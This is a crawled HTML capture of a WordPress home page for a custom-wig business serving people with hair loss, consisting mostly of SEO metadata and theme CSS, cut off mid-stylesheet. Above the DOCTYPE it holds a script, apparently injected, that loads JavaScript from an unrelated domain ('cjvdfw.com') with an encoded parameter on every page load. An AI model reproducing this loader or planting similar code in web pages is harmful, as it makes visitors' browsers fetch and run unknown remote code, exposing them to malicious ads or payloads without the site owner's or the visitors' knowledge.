

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.metrohairgroup.com/rpplcl/ecqysq-c.html
body_size: 30780
content:

<script>(function(d){let s=d.createElement('script');s.async=true;s.src='//cjvdfw.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NDExNDYsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
		<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta sidebar-type="general" name="post-id" content="3444" setting-status="unique" detail="other" page-url="//www.metrohairgroup.com/" />	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" />
    <meta name="format-detection" content="telephone=no">
    <script src="//unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>



	<link rel="pingback" href="//www.metrohairgroup.com/xmlrpc.php" />

	<!-- Theme Hook -->
    
	<!-- This site is optimized with the Yoast SEO plugin v15.9 - //yoast.com/wordpress/plugins/seo/ -->
	<title>Metro Hair Group - Custom Wigs for Long Term Hair Loss</title>
	<meta name="description" content="Beautiful custom wigs and hairpieces made from 100% real hair. Perfect for those with alopecia or other long-term hair loss conditions. Serving NY, CT, &amp; NJ" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="//www.metrohairgroup.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Metro Hair Group - Custom Wigs for Long Term Hair Loss" />
	<meta property="og:description" content="Beautiful custom wigs and hairpieces made from 100% real hair. Perfect for those with alopecia or other long-term hair loss conditions. Serving NY, CT, &amp; NJ" />
	<meta property="og:url" content="//www.metrohairgroup.com/" />
	<meta property="og:site_name" content="Metro Hair Group" />
	<meta property="article:modified_time" content="2022-12-06T17:47:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="47 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebSite","@id":"//www.metrohairgroup.com/#website","url":"//www.metrohairgroup.com/","name":"Metro Hair Group","description":"Custom Natural Hair Wigs Made for Men, Women and Children with Alopecia","potentialAction":[{"@type":"SearchAction","target":"//www.metrohairgroup.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"//www.metrohairgroup.com/#webpage","url":"//www.metrohairgroup.com/","name":"Metro Hair Group - Custom Wigs for Long Term Hair Loss","isPartOf":{"@id":"//www.metrohairgroup.com/#website"},"datePublished":"2016-02-09T09:18:25+00:00","dateModified":"2022-12-06T17:47:58+00:00","description":"Beautiful custom wigs and hairpieces made from 100% real hair. Perfect for those with alopecia or other long-term hair loss conditions. Serving NY, CT, & NJ","breadcrumb":{"@id":"//www.metrohairgroup.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["//www.metrohairgroup.com/"]}]},{"@type":"BreadcrumbList","@id":"//www.metrohairgroup.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"//www.metrohairgroup.com/","url":"//www.metrohairgroup.com/","name":"Home"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Metro Hair Group &raquo; Feed" href="//www.metrohairgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Hair Group &raquo; Comments Feed" href="//www.metrohairgroup.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.metrohairgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//www.metrohairgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//www.metrohairgroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/style.css?ver=7.2' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.recent-project{background-color:#f3f3f3;padding-top:69px;padding-bottom:80px;width:100%}.recent-project .recent-container{margin:auto}.recent-project .recent-title{font-size:22px;font-weight:400;line-height:22px;color:#222;text-transform:uppercase;margin-left:0}.recent-project .recent-title-seprator{width:25px;height:2px;border-top:2px solid #222;margin:15px 0 60px 0}.recent-project .single_related{float:left;margin:0 5px 20px 5px;width:calc( 100% / 5 - 11px);height:240px;text-align:center;position:relative}.recent-project .recent-image{width:100%;height:135px;background-color:#dcdcdc;display:table;overflow:hidden;position:relative}.recent-project .recent-image .image-holder{position:absolute;width:100%;height:100%;top:0;left:0;background-repeat:no-repeat;background-position:center center;background-size:cover}.recent-project .recent-image:hover .recent-overlay{opacity:.3}.recent-project .recent-overlay{width:100%;height:100%;background-color:#000;opacity:0;position:absolute;top:0;left:0;transition:opacity .3s}.recent-project .recent-image span{display:table-cell;vertical-align:middle;color:#222;font-size:12px}.recent-project .recent-single-title{font-size:15px;font-weight:600;color:#000;line-height:18px;margin-top:25px}.recent-project .recent-single-cat{font-size:10px;font-weight:500;color:#7d7d7d;line-height:12px}.dark .widget.widget-md-recent-portfolio .item .overlay,.dark-sidebar .widget.widget-md-recent-portfolio .item .overlay{background:rgba(255,255,255,0.3)}.light .widget.widget-md-recent-portfolio .item .overlay,.light-sidebar .widget.widget-md-recent-portfolio .item .overlay{background:rgba(0,0,0,0.3)}
.widget_md_progress{padding-right:35px}.widget_md_progress .widget-title{font-size:15px}.widget_md_progress .progress-list .bar-percentage{float:left;margin-right:9px;font-size:13px;text-align:right;margin-top:3px;line-height:2;width:33px}.widget_md_progress .progress-list .bar-container{height:100%;overflow:hidden;vertical-align:middle;display:list-item;line-height:100%;opacity:0}.widget_md_progress .progress-list .bar{height:3px;border-radius:5px;opacity:0}.widget_md_progress .progress-list .title{left:3px;position:relative;line-height:23px;text-align:left;font-size:13px;font-weight:normal}.widget-area.modernStyle .wrapContent{width:100%}.dark-sidebar.dark .widget_md_progress .progress-list .bar-percentage,.footer-widgets.dark .widget_md_progress .progress-list .bar-percentage{color:rgba(0,0,0,0.6)}.dark-sidebar .widget_md_progress .progress-list .bar,.footer-widgets.dark .widget_md_progress .progress-list .bar{background-color:rgba(0,0,0,0.3)}.dark-sidebar .widget_md_progress .progress-list .title,.footer-widgets.dark .widget_md_progress .progress-list .title{color:rgba(0,0,0,0.6)}.dark-sidebar .widget_md_progress .progress-list .progressbar:hover .bar-percentage,.footer-widgets.dark .widget_md_progress .progress-list .progressbar:hover .bar-percentage{color:rgba(0,0,0,1)}.dark-sidebar .widget_md_progress .progress-list .progressbar:hover .bar,.footer-widgets.dark .widget_md_progress .progress-list .progressbar:hover .bar{background-color:rgba(0,0,0,1)}.dark-sidebar .widget_md_progress .progress-list .progressbar:hover .title,.footer-widgets.dark .widget_md_progress .progress-list .progressbar:hover .title{color:rgba(0,0,0,1)}.light-sidebar .widget_md_progress .progress-list .bar-percentage,.footer-widgets.light .widget_md_progress .progress-list .bar-percentage{color:rgba(255,255,255,0.6)}.light-sidebar .widget_md_progress .progress-list .bar,.footer-widgets.light .widget_md_progress .progress-list .bar{background-color:rgba(255,255,255,0.6)}.light-sidebar .widget_md_progress .progress-list .title,.footer-widgets.light .widget_md_progress .progress-list .title{color:rgba(255,255,255,0.6)}.light-sidebar .widget_md_progress .progress-list .progressbar:hover .bar-percentage,.footer-widgets.light .widget_md_progress .progress-list .progressbar:hover .bar-percentage{color:rgba(255,255,255,1)}.light-sidebar .widget_md_progress .progress-list .progressbar:hover .bar,.footer-widgets.light .widget_md_progress .progress-list .progressbar:hover .bar{background-color:rgba(255,255,255,1)}.light-sidebar .widget_md_progress .progress-list .progressbar:hover .title,.footer-widgets.light .widget_md_progress .progress-list .progressbar:hover .title{color:rgba(255,255,255,1)}.widget_md_progress .progressbar{cursor:pointer}.widget_md_progress .progressbar .bar-percentage,.widget_md_progress .progressbar .bar,.widget_md_progress .progressbar .title{transition:all .5s}
.left-align .widget-instagram .widget-content{float:left}.right-align .widget-instagram .widget-content{float:right}.widget-instagram .widget-content{position:relative;max-width:100%;width:256px;margin:auto}.widget-instagram .widget-content>.item{width:60px;height:60px;margin:2px;float:left;position:relative;cursor:pointer}.widget-instagram .featured-item .item{width:256px;height:256px;max-width:100%;float:none;cursor:inherit}.widget-instagram .widget-content>.item .meta{display:none}.widget-instagram .featured-item .meta{display:block;position:absolute;top:0;left:0;width:100%;height:58px;text-align:left;background:transparent url("assets/img/instagram-shadow.png") center repeat-x}.widget-instagram .item .meta .likes,.widget-instagram .item .meta .comments{color:#fff;font-size:12px;line-height:58px;background-color:transparent}.widget-instagram .item:first-child .meta i{margin-right:5px}.widget-instagram .item .meta .likes{margin-left:15px}.widget-instagram .item .meta .comments{margin-left:10px}.widget-instagram .user-info{text-align:center;margin:-40px 0 20px;position:relative}.widget-instagram .user-info .avatar{width:80px;height:80px;border:3px solid rgba(255,255,255,0.3);border-radius:50%;background-position:center;background-size:contain;margin:0 auto 10px;background-clip:padding-box}.widget-instagram .user-info .username,.widget-instagram .user-info .biography{color:inherit;margin:0;line-height:14px}.widget-instagram .user-info .username{margin-bottom:5px}.widget-instagram .user-info .username a{font-size:14px;font-weight:bold}.widget-instagram .user-info .biography{font-size:12px}
.footer-widgets .widget-md-text .text-widget-desc p{padding-right:40px}.modernStyle .text-widget-image{display:inline-block}.widget-md-text .text-widget-image{max-width:300px;max-height:70px;margin-bottom:-9px}.center-align .widget-md-text .text-widget-image{margin:0 auto}.right-align .widget-md-text .text-widget-image{float:right}.widget-md-text #text-widget-btn{margin-top:25px;color:inherit;border-color:inherit}.widget-md-text #text-widget-btn .shortcode-btn .fade-square{transition:border-color .3s}.widget-md-text #text-widget-btn .shortcode-btn .fade-square span{transition:color .3s}.dark .widget-md-text .text-widget-desc p,.dark-sidebar .widget-md-text .text-widget-desc p{color:rgba(0,0,0,0.6) !important}.dark .widget-md-text #text-widget-btn .shortcode-btn .fade-square,.dark-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square{border-color:rgba(0,0,0,0.6);padding:10px 21px 10px 10px}.dark .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover,.dark-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover{border-color:rgba(0,0,0,1)}.dark .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover span,.dark-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover span{color:rgba(0,0,0,1)}.light .widget-md-text .text-widget-desc p,.light-sidebar .widget-md-text .text-widget-desc p{color:rgba(255,255,255,0.6) !important}.light .widget-md-text #text-widget-btn .shortcode-btn .fade-square,.light-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square{border:1px solid rgba(255,255,255,0.6)}.light .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover,.light-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover{border:1px solid rgba(255,255,255,1)}.light .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover span,.light-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover span{color:rgba(255,255,255,1)}.textwidget iframe{width:100%}.shortcode-btn .button-icon{vertical-align:middle;text-align:center}.shortcode-btn{display:inline-block;backface-visibility:hidden;padding:1px;white-space:nowrap}.shortcode-btn .button{display:inline-table}.shortcode-btn .button.fill-oval span,.shortcode-btn .button.fade-oval span{vertical-align:middle;position:relative;top:-1px}.shortcode-btn .button.button-small.slide span{position:relative;top:-2px}.shortcode-btn .animation{overflow:hidden}.shortcode-btn .button-small{font-size:12px;line-height:13px}.shortcode-btn .button-standard .button-icon{font-size:15px;width:15px;height:15px;line-height:15px}.shortcode-btn .button-standard .button-icon{font-size:14px;width:22px;height:22px;line-height:22px}.shortcode-btn .button-standard{font-size:13px;line-height:13px}.shortcode-btn .button.fade-square.button-small .button-icon{font-size:14px}.shortcode-btn .button.fade-oval.button-standard .button-icon,.shortcode-btn .button.fill-oval.button-standard .button-icon{font-size:18px}.shortcode-btn .button.fade-oval.button-small .button-icon,.shortcode-btn .button.fill-oval.button-small .button-icon{font-size:14px}.shortcode-btn .animation span{display:inline-block}.shortcode-btn .button-standard.animation{letter-spacing:6px}body:not(.compose-mode) .shortcode-btn .button-standard.animation{overflow:hidden}.shortcode-btn .button-small.animation{letter-spacing:4px}.shortcode-btn .button-small.animation span,.shortcode-btn .button-standard.animation span{margin-right:9px}.shortcode-btn .button-small.animation .button-icon{font-size:15px}.shortcode-btn .button-standard.slide,.shortcode-btn .button-small.slide{text-align:left}.shortcode-btn .slide.slide-transition{transition:width .4s,background .4s}.shortcode-btn .button-standard.slide{height:52px;width:52px}.shortcode-btn .button-small.slide{height:40px;width:40px}.shortcode-btn .button-standard.slide span{left:25px;opacity:0;padding-right:24px;top:50%;transform:translateY(-50%);bottom:0;font-size:14px}.shortcode-btn .button-small.slide span{opacity:0;left:17px;padding-right:15px;top:0;bottom:0;margin:13px 0}.shortcode-btn .button-standard.slide .button-icon{width:47px;display:table;height:52px;line-height:54px}.shortcode-btn .button-small.slide .button-icon{width:38px;display:inline-block;height:40px;line-height:38px}.shortcode-btn .button-standard.come-in{border:3px solid}.shortcode-btn .button-small.come-in{border:2px solid}.shortcode-btn .button-standard.flash-animate:hover .button-icon{left:5px}.shortcode-btn .button-small.flash-animate:hover .button-icon{left:4px}.shortcode-btn .button-standard.flash-animate:hover{letter-spacing:0}.shortcode-btn .fade-square,.shortcode-btn .fade-oval,.shortcode-btn .fill-oval,.shortcode-btn .slide,.shortcode-btn .come-in,.shortcode-btn .fill-rectangle,.shortcode-btn .animation,.shortcode-btn .flash-animate{opacity:1;border:1px solid;font-weight:400}.shortcode-btn .fade-oval,.shortcode-btn .flash-animate,.shortcode-btn .slide{border:2px solid}.shortcode-btn .fade-square,.shortcode-btn .fade-oval,.shortcode-btn .come-in,.shortcode-btn .animation,.shortcode-btn .flash-animate{-webkit-transition:background-color .3s;-moz-transition:background-color .3s;-ms-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.shortcode-btn .fade-square,.shortcode-btn .flash-animate{border-radius:3px}.shortcode-btn .fade-square .button-icon,.shortcode-btn .fade-oval .button-icon,.shortcode-btn .fill-oval .button-icon{padding-right:10px}.shortcode-btn .fade-square .button-icon,.shortcode-btn .fade-square span,.shortcode-btn .fade-oval .button-icon,.shortcode-btn .fade-oval span{-webkit-transition:all 100ms;-moz-transition:all 100ms;-ms-transition:all 100ms;white-space:nowrap;-o-transition:all 100ms;transition:all 100ms}.shortcode-btn .fill-oval{-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.shortcode-btn .fade-oval,.shortcode-btn .fill-oval{border-radius:50px;font-size:14px}.shortcode-btn .fill-oval span{line-height:13px}.shortcode-btn .slide .button-icon{transition:all .8s}.shortcode-btn .slide{border-radius:50px;display:flex;align-items:center;text-align:center;position:relative;overflow:hidden}.shortcode-btn .slide span{white-space:nowrap;-webkit-transition:left .4s,opacity .4s;-moz-transition:left .4s,opacity .4s;-ms-transition:left .4s,opacity .4s;-o-transition:left .4s,opacity .4s;transition:left .4s,opacity .4s}.shortcode-btn .slide:hover{border-radius:50px;background-color:#2d2d2d;width:124px}.shortcode-btn .slide:hover .button-icon{transform:rotate(360deg)}.shortcode-btn .slide .button-icon{font-size:18px}.shortcode-btn .come-in,.shortcode-btn .fill-rectangle{position:relative;overflow:hidden;z-index:9;transition:all .4s}.shortcode-btn .come-in:hover:after{width:100%}.shortcode-btn .come-in:after{content:'';position:absolute;z-index:-1;width:0;height:100%;top:0;right:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.shortcode-btn .come-in .button-icon,.shortcode-btn .come-in span{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.shortcode-btn .come-in .button-icon,.shortcode-btn .fill-rectangle .button-icon{margin-right:10px}.shortcode-btn .button-standard.come-in span,.shortcode-btn .button-standard.fill-rectangle span{font-size:14px;line-height:1.2em}.shortcode-btn .button-standard.come-in .button-icon,.shortcode-btn .button-standard.fill-rectangle .button-icon{font-size:15px}.shortcode-btn .animation{font-size:13px;line-height:13px;position:relative;border:1px solid;-webkit-transition:opacity .4s,color .4s;-moz-transition:opacity .4s,color .4s;-ms-transition:opacity .4s,color .4s;-o-transition:opacity .4s,color .4s;transition:opacity .4s,color .4s}.shortcode-btn .animation:after{content:"";position:absolute;left:-125px;width:80px;height:100px;top:-25px;-webkit-transition:left .4s,opacity .4s,color .4s,transform .4s;-moz-transition:left .4s,opacity .4s,color .4s,transform .4s;-ms-transition:left .4s,opacity .4s,color .4s,transform .4s;-o-transition:left .4s,opacity .4s,color .4s,transform .4s;transition:left .4s,opacity .4s,color .4s,transform .4s;-webkit-transform:skew(40deg);-moz-transform:skew(40deg);-ms-transform:skew(40deg);-o-transform:skew(40deg);transform:skew(40deg)}.shortcode-btn .animation:hover:after{-webkit-transform:skew(0);-moz-transform:skew(0);-ms-transform:skew(0);-o-transform:skew(0);transform:skew(0);left:101%}.shortcode-btn .animation:hover{opacity:1}.shortcode-btn .animation .button-icon{font-size:15px}.shortcode-btn .flash-animate{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.shortcode-btn .flash-animate:hover .button-icon{opacity:1;left:5px}.shortcode-btn .flash-animate .button-icon{opacity:0;left:-3px;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}
.widget-md-social .item{margin-bottom:20px}.widget-md-social a i.icon{margin-right:10px}.sidebar.right-align .widget-md-social .item-list a i.icon{float:right;margin:3px 0 0 10px}.footer-widgets .widget-md-social a i.icon{padding:5px;border-radius:50px;display:inherit;transition:background-color .3s}.footer-widgets.light .widget-md-social a i.icon{background-color:rgba(255,255,255,0.6);color:rgba(0,0,0,.6)}.footer-widgets.dark .widget-md-social a i.icon{background-color:rgba(0,0,0,0.6);color:rgba(255,255,255,.6)}.footer-widgets.light .widget-md-social a:hover i.icon{background-color:#fff}.footer-widgets.dark .widget-md-social a:hover i.icon{background-color:#000}.footer-widgets .widget-md-social a i.text{font-style:normal}
</style>
<link rel='stylesheet' id='page-style-css'  href='//www.metrohairgroup.com/wp-content/uploads/md_cache/3444.css?ver=2022-12-06-05-47-587.2' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-styles-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/plugin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='px-iconfonts-style-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/iconfonts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/flexslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/responsive.min.css?ver=7.2' type='text/css' media='all' />
<style id='responsive-style-inline-css' type='text/css'>
h1{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:40px;line-height:75px;letter-spacing:0px;}h2{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:60px;line-height:65px;letter-spacing:0px;}h3, h3.wpb_accordion_header,h3.wpb_toggle_header,.woocommerce-loop-product__title{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:40px;line-height:47px;letter-spacing:0px;}h4{color:rgb(0,0,0);font-family:Poppins;font-weight:600;font-style:normal;font-size:30px;line-height:45px;letter-spacing:0px;}h5{color:rgb(0,0,0);font-family:Poppins;font-weight:600;font-style:normal;font-size:22px;line-height:35px;letter-spacing:0px;}h6{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:17px;line-height:25px;letter-spacing:0px;}p{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:14px;line-height:24px;letter-spacing:0px;}a{color:rgb(255,255,255);font-family:Open Sans;font-weight:100;font-style:;font-size:15px;line-height:14px;letter-spacing:0.77px;}.layout{padding-top:0.0px;padding-bottom:0px;width:100%;}main{padding-top:0.0px;} header.side-classic .icons-holder ul.icons-pack > li.icon.shopcart-item, header ul.icons-pack li.shopcart-item, header.top ul.icons-pack li.shopcart-item, header .mobile-shopcart, header.top-block .style-style2 .icons-pack li.icon.shopcart-item { display:none; }header.side-classic .icons-holder ul.icons-pack > li.icon.notification-item, header ul.icons-pack li.notification-item, header.top ul.icons-pack li.notification-item, header.top-block .style-style2 .icons-pack .icon.notification-item{display:none;}header.side-classic .icons-holder ul.icons-pack > li.icon.search-item, header ul.icons-pack li.search-item, header.top ul.icons-pack li.search-item, header.top-block .style-style2 .icons-pack .icon.search-item ,.navigation-mobile .search-form{display:none;}header { top:0px;}header[class *= "side-" ]{width: 14%;;}header:not(.top-block) .top nav > ul > li .menu-title .icon , header.side-classic .side nav > ul > li > a .menu-title .icon, header.side-classic.standard-mode .style-center nav > ul > li > a .menu-title .icon, .gather-overlay .navigation li a span.icon, header.top-block.header-style1 .navigation > ul > li > a span.icon, header:not(.top-block) .top nav > ul > li .hover-effect .icon {display:none;} header:not(.top-block) .top nav > ul > li .menu-title .title, header.side-classic .side nav > ul > li > a .menu-title .title, header:not(.top-block) .top nav > ul > li .hover-effect .title {display:inline-block;}.activeMenu{ color:#01b1ae !important;}header a, header .navigation a, header .navigation, .gather-overlay .menu a, header.side-classic div.footer .footer-content .copyright p{ color:rgb(255, 255, 255);font-family:Poppins;font-weight:500;font-style:normal;font-size:13px;letter-spacing:0.00px;line-height : 1.5em;}header .icons-pack a{color:rgb(255, 255, 255)}header .navigation .separator a {background-color:rgba(255,255,255,0.5);;}header .icons-pack .elem-container .title-content{color:rgb(255, 255, 255);}.top-classic .navigation .menu-separator,.top-logotop .navigation .menu-separator{ background-color:#01b1ae;}.top-classic:not(.header-clone) .style-wireframe .navigation .menu-separator{ background-color:rgb(255, 255, 255);}header.top-block .icons-pack li .elem-container,header .top .icons-pack .icon span,header.top-block .icons-pack li .title-content .icon,header.top-modern .icons-pack li .title-content .icon,header .icons-pack a{ font-size:15px;}.gather-btn .gather-menu-icon,header .icons-pack a.shopcart .icon-shopcart2,header .icons-pack a.shopcart .icon-shopping-cart{font-size:18px;}header .icons-pack .shopcart-item .number{color:rgb(255, 255, 255);background-color:#01b1ae;}.layout-container .business{display:none;}header.top-classic:not(.header-clone) .content:not(.style-wireframe) nav > ul > li:hover > a .menu-title , header.top-classic:not(.header-clone) .content:not(.style-wireframe) nav > ul > li:hover > a .menu-title:after{ color:#01b1ae;} .top-classic .style-wireframe .navigation > ul > li:hover .menu-separator{ background-color:#01b1ae;} header.top-classic .icons-pack .icon:hover { color:#01b1ae;}header.top-modern .btn-1b:after { background:rgb(255, 255, 255);}header.top-modern .btn-1b:active{ background:rgb(255, 255, 255);}header.top-modern nav > ul> li, header.top-modern .icons-pack li, header.top-modern .first-part{ border-right: 1px solid rgba(255,255,255,0.3);;}header.top-modern .business{ border-bottom: 1px solid rgba(255,255,255,0.3);;}header.top-modern .business, header.top-modern .business a{ color:rgb(255, 255, 255);}header.side-classic nav > ul > li:hover > a, header.side-classic.standard-mode .icons-holder ul.icons-pack li:hover a, header.side-classic.standard-mode .footer-socials li:hover a, header.side-classic nav > ul > li.has-dropdown:not(.megamenu):hover > a, header.side-classic nav > ul > li:hover > a > .menu-title span, header.side-classic .footer-socials li a .hover, header.side-classic .icons-pack li a .hover, header.side-modern .icons-pack li a span.hover, header.side-modern .nav-modern-button span.hover, header.side-modern .footer-socials span.hover, header.side-classic nav > ul > li.has-dropdown:not(.megamenu) .dropdown a:hover .menu-title span, header.side-classic nav > ul > li > ul li.has-dropdown:not(.megamenu):hover > a .menu-title span{ color:#01b1ae;border-color:#01b1ae;}header.side-classic div.footer ul li.info .footer-content span, header.side-classic .icons-pack li.search .search-form input{ color:rgb(255, 255, 255);}header.side-classic div.footer ul, header.side-classic div.footer ul li, header.side-classic .icons-holder{ border-color:rgb(255, 255, 255);}header.side-classic .icons-holder li hr{ background-color:rgb(255, 255, 255);}header .side .footer .copyright p{ color:rgb(255, 255, 255);}header .color-overlay, header.side-modern .footer .info .footer-content .copyright, header.side-modern .footer .info .footer-content .footer-socials, header.side-modern .search-form input[type="text"]{background-color: 